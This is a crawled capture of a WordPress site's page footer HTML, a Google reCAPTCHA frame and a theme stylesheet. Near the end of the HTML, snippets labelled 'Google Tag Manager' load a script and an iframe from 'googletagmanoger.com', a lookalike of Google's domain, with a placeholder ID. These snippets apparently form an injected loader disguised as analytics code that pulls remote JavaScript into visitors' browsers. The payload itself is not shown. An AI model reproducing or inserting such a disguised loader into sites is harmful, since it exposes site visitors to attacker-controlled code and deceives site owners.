5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-4mjHfr0AQ0PYyVRBt6X1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075199507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234
body_size: 315
content:
@import url("https://fonts.googleapis.com/css2?family=Jost:wght@800&display=swap");
.site-header {
  position: relative;
}

.none {
  display: none !important;
}

.site-title {
  position: relative;
}
.site-title a {
  color: #208bbb;
  font-family: "Jost", sans-serif;
  font-weight: 800 !important;
  max-width: 400px;
  line-height: 45px;
  position: relative;
}
@media (max-width: 640px) {
  .site-title a {
    max-width: 310px;
  }
}
.site-title a.transparent {
  color: transparent;
  position: absolute;
  top: 0;
}
.site-title a .item0 {
  text-shadow: 1px -3px 0px #000;
}
.site-title a .item1 {
  text-shadow: 0px -2px 0px #000;
}
.site-title a .shadowitem3 {
  text-shadow: 0px -2px 0px #000;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
  display: inline-block;
}
.site-title a .item4 {
  text-shadow: 1px 1px 0px #000;
}
.site-title a .item5 {
  text-shadow: 1px 2px 0px #000;
}
.site-title a .shadowitem6 {
  text-shadow: 1px 2px 0px #000;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
  display: inline-block;
}
.site-title a .item6 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem7 {
  text-shadow: 0px 3px 0px #000;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item7 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem8 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.site-title a .item8 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem9 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item9 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem10 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item10 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem11 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item11 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem13 {
  text-shadow: -1px -1px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item13 {
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .item14 {
  text-shadow: -1px -1px 0px #000;
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem16 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item16 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem17 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item17 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem18 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -0.5px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item18 {
  display: inline-block;
  position: relative;
  top: -0.5px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem19 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item19 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem20 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item20 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}

.hentry.has-post-thumbnail .entry-header-details {
  padding: 30px 0 10px 0px;
}

.hentry.has-post-thumbnail .header-details-wrapper {
  margin-left: 0 !important;
}

.site-branding .site-description {
  letter-spacing: 0 !important;
  text-transform: initial !important;
  color: #000;
}

/*# sourceMappingURL=otherstyle.css.map */
